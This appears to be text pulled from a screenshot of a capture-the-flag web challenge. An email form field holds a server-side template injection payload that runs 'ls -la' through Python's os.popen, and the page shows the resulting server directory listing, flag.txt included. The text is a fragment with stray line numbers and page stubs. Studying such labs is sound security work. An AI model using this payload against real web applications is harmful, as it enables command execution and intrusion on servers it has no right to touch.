 13
14 email={% import os %}{{ os.popen("ls -la").read()
}}
0 highlights
Search
We have the technology <br />
We have the capability to make the worlds first bionic website<br />
Better than it was before <br />
Better, Stronger, Faster.
</h2>
20 <h2 style="text-align: center;">
<em>
Great!
</em>
</h2>
21 <h3 style="text-align: center;">
<em>
Email total 20
22 drwxr-xr-x 1 root root 4096 Nov  1  2021 .
23 drwxr-xr-x 1 root root 4096 Dec 19 20:01 ..
24 -rw-r--r-- 1 root root  920 Oct 29  2021 app.py
25 -rw-r--r-- 1 root root   28 Oct 29  2021 flag.txt
26 drwxr-xr-x 2 root root 4096 Nov  1  2021 templates
27 has been subscribed. You&#39;ll hear from us soon!
</em>
</h3>
28 </body>
29 </html>
Search